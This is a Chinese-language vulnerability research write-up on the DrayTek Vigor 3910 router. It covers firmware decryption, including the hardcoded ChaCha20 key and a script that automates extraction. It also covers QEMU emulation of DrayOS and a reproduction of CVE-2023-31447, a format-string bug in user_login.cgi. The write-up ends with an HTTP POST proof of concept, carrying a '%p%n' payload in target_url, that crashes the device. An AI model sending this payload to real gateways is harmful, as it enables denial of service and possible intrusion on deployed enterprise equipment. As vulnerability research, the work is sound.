Vigor 3910 相关分析
Vigor 3910 Vigor 3910 是台湾 Draytek(居易科技)公司推出的一款四核心网关设备,提供 10G SFP+、2.5G 以太网等接口,并且支持 VPN 和防火墙功能,因此在企业场景有较多应用。
已经有前辈在 2022 年 hexacon 发布了针对 Vigor 3910 的相关研究,本文在此研究基础上整合相关工具并复现 CVE-2023-31447 漏洞。
固件处理 Draytek 提供固件下载地址 ,我们下载 3.9.7.2 和 4.3.2.5 两个版本用于后续分析。


使用 binwalk 分析两个文件的熵值
Vigor 3910 v3.9.7.2
Vigor 3910 v4.3.2.5
3.9 版本可以解析出很多特征,而 4.3 版本似乎采取了某种加密,无法直接解析。考虑固件升级策略,在 3.9 版本中可能预置了 4.3 版本的解密密钥,所以我们先分析 3.9 版本固件。
根据参考文章得知,固件通过 THUNDER 关键字分割为多个部分,包括两个 boot.bin,init.bin 和 ATF stage 1,先按照特征将固件拆开
1
2
3
4
dd if=v3910_3972.all of=boot1.bin skip=8198 count=12288 bs=16 dd if=v3910_3972.all of=boot2.bin skip=20486 count=79552 bs=16 dd if=v3910_3972.all of=init.bin skip=100038 count=162112 bs=16 dd if=v3910_3972.all of=stage1.bin skip=262150 bs=16
在 ATF stage 1 中可以找到 BL1: Booting BL2 等字符串,此为 ARM Trusted Firmware 相关内容,所以 3910 设备上可能使用了 ATF 技术。参考 ATF 启动流程,CPU 会先执行 BL1,BL1 通常被烧录在 ROM 中,BL1 完成初始化工作之后会通过 UUID 查找其他 BL 的位置,BL2、BL3、系统镜像等部分被单独打包在 fip.bin,存放到 flash 内。考虑到关键部分应该在 fip.bin,所以要想办法找到此文件并解包。
查看 ARM ATF 开源代码发现 fip.bin 是以 TOC_HEADER_NAME 和 TOC_HEADER_SERIAL_NUMBER 开头
1 2 3 4 5 6 7 8 #define TOC_HEADER_NAME 0xAA640001 #define TOC_HEADER_SERIAL_NUMBER 0x12345678 toc_header = (fip_toc_header_t *)buf; toc_header->name = TOC_HEADER_NAME; toc_header->serial_number = TOC_HEADER_SERIAL_NUMBER; toc_header->flags = toc_flags;
从 stage1.bin 中查找这两个定义
fip.bin
于是找到了 fip.bin 的起始位置,从这里开始将文件分割,得到 fip.bin (将前 8 字节删除)
1 dd if =stage1.bin of=fip.bin skip=16383 bs=16
接着下载并编译 fiptool
1
2
3
git clone https://github.com/ARM-software/arm-trusted-firmware cd arm-trusted-firmwaremake fiptool
然后对 fip.bin 进行拆分
1 fiptool unpack ./fip.bin
得到 nt-fw.bin、soc-fw.bin、tb-fw.bin 等文件,nt-fw.bin 即 BL33。

逆向分析此文件,其中包含 Decrypt file,expand 32-byte k 等字符串,而 expand 32-byte k 恰好是 salsa20 或者 chacha20 算法的标志(根据参考文章可知其实是 ChaCha20 算法),并且在程序中能够找到密钥
ChaCha20 密钥
进一步分析解密函数,它还会从加密的文件头部获取 nonce 值,由于固件不是整个都使用 ChaCha20 算法进行加密,所以还要分析其格式,找到加密的镜像以及 nonce 参数。

观察固件开头数据
v4.3.2.5 文件开头
其中包含 env_Image、nonce 等字符串,参考 BL33 中的解密逻辑推测,此处数据结构为
1
2
int data_length;char data[data_length];
所以 nonce 可以提取出来: UODAjyXZOzH0,加密的镜像长度也已知: 0x034A1A00
将 enc_Image 部分拆出,编写解密代码进行解密(去掉前 3 个字节)
1 dd if =v3910_4325.all of=enc_Image skip=15 count=3449248 bs=16
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import sysfrom Crypto.Cipher import ChaCha20def do_decrypt (enc_Image ): nonce = b"UODAjyXZOzH0" with open (enc_Image, "rb" ) as f: enc_data = f.read() key = b"0DraytekKd5Eason3DraytekKd5Eason" cipher = ChaCha20.new(key=key, nonce=nonce) dec_data = cipher.decrypt(enc_data) with open (enc_Image + "_decrypted.bin" , "wb" ) as f: f.write(dec_data) print ("Done!" ) if __name__ == "__main__" : if len (sys.argv) != 2 : print ("Usage: python3 %s <enc_Image>" % sys.argv[0 ]) exit(0 ) filename = sys.argv[1 ] do_decrypt(filename)

解密之后得到 ARM64 Linux boot Image,检查其熵值
enc_Image_decrypted.bin 的熵值
熵值有变化,进一步查看分析结果发现,Linux 文件系统是以 cpio 形式嵌入到内核中的,binwalk 无法直接解包,所以接下来还要对内核进行分析,尝试解压 cpio 文件。
逆向分析内核,通过搜索字符串找到 sub_991C1C 函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
__int64 __fastcall sub_991C1C (_BYTE *a1, __int64 a2) { qword_9CFAA8 = sub_14DA30(qword_34BCB60, 0x24000C0 i64); qword_9CFB60 = sub_11AF70(0x2003 i64, 0x24000C0 , 2u ); v4 = sub_14DA30(qword_34BCB90, 0x24000C0 i64); qword_9CFB68 = v4; if ( !qword_9CFAA8 || (qword_9CFB60 ? (v5 = v4 == 0 ) : (v5 = 1 ), v5) ) sub_F312C(aCanTAllocateBu_1); qword_9CFA60 = 0 i64; qword_9CFA80 = 0 i64; dword_9CFA88 = 0 ; while ( !qword_9CFA60 && a2 != 0 ) { v7 = qword_9CFA80; if ( *a1 == 0x30 ) { if ( (qword_9CFA80 & 3 ) != 0 ) goto LABEL_18; dword_9CFA88 = 0 ; v8 = sub_991558(a1, a2); a1 += v8; a2 -= v8; } else if ( *a1 ) { LABEL_18: qword_9CFA80 = 0 i64; v9 = sub_9AE094(a1, a2, &v18); if ( v9 ) { if ( v9(a1, a2, 0 i64, sub_9915A8, 0 i64, &qword_34A5078, error) ) error(aDecompressorFa); } } } }
代码中包含 decompressor failed 等提示,似乎和解压数据相关,对 sub_991C1C 函数进行交叉引用定位到以下代码
1
2
3
4
5
6
__int64 sub_991F9C () { if ( sub_991C1C(compressed, qword_33EB2F0) ) sub_F312C(&qword_8B3DC0);
sub_991C1C 函数第一个参数是全局变量,数据以 0x184C2102 开头,这是 LZ4 压缩的标志 。而 qword_33EB2F0 存放的值为 0x2A0B6D6,为压缩数据的长度。
因此我们可以根据以上参数从内核中提取出这部分 lz4 压缩的数据,然后手动解压。
1
2
dd if =enc_Image_decrypted.bin of=lz4.bin bs=1 skip=10353688 count=44086998lz4 -d ./lz4.bin decompressed.bin
最终得到一个 cpio 压缩文档,直接用 cpio 命令解压,解压后即可看到 Linux 文件系统。
1 cpio -idmv < ./decompressed.bin
将以上流程编写代码实现自动化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
import sysimport osimport structfrom Crypto.Cipher import ChaCha20def do_decrypt (nonce, enc_data ): print ("[*] Decrypt" ) key = b"0DraytekKd5Eason3DraytekKd5Eason" cipher = ChaCha20.new(key=key, nonce=nonce) dec_data = cipher.decrypt(enc_data) return dec_data def split_enc_image (data ): try : print ("[*] Split enc_Image" ) model_len = struct.unpack("<I" , data[0x40 :0x44 ])[0 ] model = data[0x44 : 0x44 + model_len] if model != b"v3910" : print ("[-] Error: invalid file" ) exit(0 ) _tmp = data.find(b"nonce" ) if _tmp == -1 : print ("[-] Error: invalid file" ) exit(0 ) nonce = data[_tmp + 9 : _tmp + 9 + 0xC ] print ("[+] nonce: %s" % nonce.decode()) enc_image_start = data.find(b"enc_Image" ) enc_image_len = struct.unpack("<I" , data[enc_image_start + 9 : enc_image_start + 9 + 4 ])[0 ] enc_data = data[enc_image_start + 13 : enc_image_start + 13 + enc_image_len] return (nonce, enc_data) except Exception as e: print ("[-] Error: split_enc_image" ) print (e) exit(0 ) def split_lz4_image (data ): try : start = data.find(b"\x02\x21\x4C\x18" ) if start == -1 : print ("[-] Error: no lz4 header" ) exit(0 ) end = data.find(b"R!!!" , start) tmp_end = end while tmp_end != -1 : end = tmp_end tmp_end = data.find(b"R!!!" , end + 1 ) if end == -1 : print ("[-] Error: no trailer" ) exit(0 ) end += (0x14 - 6 ) return data[start: end] except Exception as e: print ("[-] Error: split_lz4_image" ) print (e) exit(0 ) def decompress (): try : os.system("lz4 -d ./temp.bin ./rootfs.cpio" ) os.remove("./temp.bin" ) except Exception as e: print ("[-] Error: decompress" ) print (e) exit(0 ) if __name__ == "__main__" : if len (sys.argv) != 2 : print ("[!] Usage: python3 %s <firmware>" % sys.argv[0 ]) exit(0 ) filename = sys.argv[1 ] with open (filename, "rb" ) as f: data = f.read() nonce, enc_data = split_enc_image(data) dec_data = do_decrypt(nonce, enc_data) lz4_data = split_lz4_image(dec_data) with open ("temp.bin" , "wb" ) as f: f.write(lz4_data) decompress() print ("[*] Saved to ./rootfs.cpio" )
模拟执行 3910 设备上运行了一个 Linux 系统,但主要的业务逻辑都位于 qemu 启动的 sohod64.bin 中,即然是 QEMU 启动,理论上也可以在本地运行起来。
根据参考文章,检查 firmware 目录下的启动脚本,发现 qemu 启动时存在一个非标准参数 -dtb DrayTek,猜测是开发者修改过 QEMU 源代码,自行添加的参数。
Draytek 提供设备的 GPL 代码 ,下载 3910 型号的 GPL 代码分析确定,开发者为 QEMU 添加了一些新功能,用来支持 drayos 运行,所以我们需要编译这份 GPL 代码。
1
2
./configure --enable-kvm --enable-debug --target-list=aarch64-softmmu make
编译好之后得到需要的 qemu-system-aarch64,接下来要修改原始的启动脚本,适配本地环境。
宿主机需要新添加两张网卡,修改 network.sh 脚本,将网卡名称替换到脚本中
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
#!/bin/bash iflan=ens38 ifwan=ens39 mylanip="192.168.1.2" brctl delbr br-lan brctl delbr br-wan ip link add br-lan type bridge ip tuntap add qemu-lan mode tap brctl addif br-lan $iflan brctl addif br-lan qemu-lan ip addr flush dev $iflan ifconfig br-lan $mylanip ifconfig br-lan up ifconfig qemu-lan up ifconfig $iflan up ip link add br-wan type bridge ip tuntap add qemu-wan mode tap brctl addif br-wan $ifwan brctl addif br-wan qemu-wan ip addr flush dev $ifwan ifconfig br-lan $mylanip ifconfig br-wan up ifconfig qemu-wan up ifconfig $ifwan up brctl show ethtool -K $iflan gro off ethtool -K $iflan gso off ethtool -K $ifwan gro off ethtool -K $ifwan gso off ethtool -K qemu-lan gro off ethtool -K qemu-lan gso off ethtool -K qemu-wan gro off ethtool -K qemu-wan gso off ethtool -K br-lan tx off
然后构造启动脚本,首先按照参考文章的提示,修改自带的启动脚本,当尝试启动文中提到的版本(4.3.1)时一切正常,但启动新版时会出现错误
1
2
3
4
5
6
7
8
9
10
11
12
[qemu_ivshmem_write_internal:2729] already wait for more than 100ms, check host. ## Drv software rebooting : cmd=1, fun=check_max_portmap_sessions, line=31874 ## dump_backtrace: fp:0x467ffe60, pc:0x4064fc48 Call trace: 0x4064fc48 0x406fac58 0x404757a8 0x407bb120 0x407dfec4 0x406fbe84 0x406fb304 0x406fb250 0x40000c08 0x40000078 0x40000040 reboot handler not init yet Init MAX session 300000 portmap addr_range 0x1c9c380 > exmem_portmap_end_addr 0x0 !!! NULL, malloc Portmap memory fail dray_nat_allocate_memory : malloc memory fail
通过逆向分析发现和 portmap 内存有关系,而这块内存又和参数 memsize 有关,因此尝试将 memsize 值修改为 1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
#!/bin/bash rangen printf "%02x" `shuf -i 1-255 -n 1` } rangen1 printf "%x" `shuf -i 1-15 -n 1` } wan_mac idx=$1 printf "%02x\n" $((0 x${C} +0 x$idx )) | tail -c 3 } A=$(rangen); B=$(rangen); C=$(rangen); LAN_MAC="00:1d:aa:${A} :${B} :${C} " if [ ! -p serial0 ]; then mkfifo serial0 fi if [ ! -p serial1 ]; then mkfifo serial1 fi platform_path="./platform" echo "x86" > $platform_path enable_kvm_path="./enable_kvm" echo "kvm" > $enable_kvm_path cfg_path="./magic_file" echo "GCI_SKIP" > gci_magicmkdir -p ../data/uffstouch ../data/uffs/v3910_ram_flash.binuffs_flash="../data/uffs/v3910_ram_flash.bin" echo "1" > memsize(sleep 20 && ethtool -K qemu-lan tx off) & model="./model" echo "3" > ./modelrm -rf ./app && mkdir -p ./app/gciGCI_PATH="./app/gci" GCI_FAIL="./app/gci_exp_fail" GDEF_FILE="$GCI_PATH /draycfg.def" GEXP_FLAG="$GCI_PATH /EXP_FLAG" GEXP_FILE="$GCI_PATH /draycfg.exp" GDEF_FILE_ADDR="0x4de0000" GEXP_FLAG_ADDR="0x55e0000" GEXP_FILE_ADDR="0x55e0010" echo "0#" > $GEXP_FLAG echo "19831026" > $GEXP_FILE echo "GCI_SKIP" > $GDEF_FILE SHM_SIZE=16777216 ./qemu-system-aarch64 -M virt,gic_version=3 -cpu cortex-a57 -m 1024 -L ../usr/share/qemu \ -kernel ./vqemu/sohod64.bin $serial_option -dtb DrayTek \ -nographic $gdb_serial_option $gdb_remote_option \ -device virtio-net-pci,netdev=network-lan,mac=${LAN_MAC} \ -netdev tap,id =network-lan,ifname=qemu-lan,script=no,downscript=no \ -device virtio-net-pci,netdev=network-wan,mac=00:1d:aa:${A} :${B} :$(wan_mac 1) \ -netdev tap,id =network-wan,ifname=qemu-wan,script=no,downscript=no \ -device virtio-serial-pci -chardev pipe,id =ch0,path=serial0 \ -device virtserialport,chardev=ch0,name=serial0 \ -device loader,file=$platform_path ,addr=0x25fff0 \ -device loader,file=$cfg_path ,addr=0x260000 \ -device loader,file=$uffs_flash ,addr=0x00be0000 \ -device loader,file=$enable_kvm_path ,addr=0x25ffe0 \ -device loader,file=memsize,addr=0x25ff67 \ -device loader,file=$model ,addr=0x25ff69 \ -device loader,file=$GDEF_FILE ,addr=$GDEF_FILE_ADDR \ -device loader,file=$GEXP_FLAG ,addr=$GEXP_FLAG_ADDR \ -device loader,file=$GEXP_FILE ,addr=$GEXP_FILE_ADDR \ -device nec-usb-xhci,id =usb \ -device ivshmem-plain,memdev=hostmem \ -object memory-backend-file,size=${SHM_SIZE} ,share,mem-path=/dev/shm/ivshmem,id =hostmem

启动时先执行 network.sh,随后执行 myrun.sh,访问 192.168.1.1 即可看到登录页面
系统成功启动
漏洞分析 根据描述,漏洞出现在 user_login.cgi 中,在 soho64.bin 搜索该字符串,结果中有一个地址找不到任何引用,在程序中搜索该字符串的地址可以找到 IDA 未识别的位置,此处存在大量 URI -> handler 的映射关系,因此也能找到 user_login.cgi 的 handler,其中关键代码如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*(a4 + 0x10 LL) = 200 ; if ( getCGI(v54, &v61, v55) ){ v4 = GetCGIbyFieldName(v53 + 56 , "fid" ); v62 = atoi(v4); switch ( v62 ) { case 101 : user_login_101(v53 + 56 ); resp(*(v54 + 0xC LL), "Location: /weblogin.htm\n\n" , 256LL ); return res(v53 + 56 ); } }
首先获取用户传递的 fid 参数,转换成 int 类型之后进入 switch 处理
当 fid 等于 101 时,会调用 user_login_101 函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
__int64 __fastcall user_login_101 (int a1) { v12 = GetCGIbyFieldName(a1, "src_ip" ); v11 = GetCGIbyFieldName(a1, "target_url" ); v1 = GetCGIbyFieldName(a1, "mode" ); v10 = atoi(v1); v2 = GetCGIbyFieldName(a1, "fw_set" ); v9 = atoi(v2); v3 = GetCGIbyFieldName(a1, "fw_rule" ); v8 = atoi(v3); memset (&buf1, 0 , 0x14 uLL); memset (&buf2, 0 , 0xFF uLL); snprintf (&buf1, 20LL , v12, v4); return snprintf (&buf2, 255LL , v11, v5); }
明显看到漏洞,代码从用户请求中获取 src_ip 等参数,没有经过任何过滤就将其作为格式化字符串传入 snprintf 函数,存在格式化字符串漏洞。
构造出 PoC
1
2
3
4
5
6
7
8
POST /cgi-bin/user_login.cgi HTTP/1.1 Host: 192.168.1.1 Content-Length: 74 Origin: http://192.168.1.1 Content-Type: application/x-www-form-urlencoded Connection: close fid=101&src_ip=111&target_url=%25%70%25%6e&mode=1&fw_set=1&fw_rule=1
发送到设备后在终端观察系统已经崩溃
系统崩溃
参考文章 https://www.hexacon.fr/slides/hexacon_draytek_2022_final.pdf
https://chromium.googlesource.com/external/github.com/ARM-software/arm-trusted-firmware/+/v0.4-rc1/docs/firmware-design.md
https://www.cnblogs.com/arnoldlu/p/14175126.html
https://zhuanlan.zhihu.com/p/391101179
https://harmonyhu.com/2018/06/23/Arm-trusted-firmware/#bl1
https://android.googlesource.com/platform/external/lz4/+/HEAD/doc/lz4_Frame_format.md

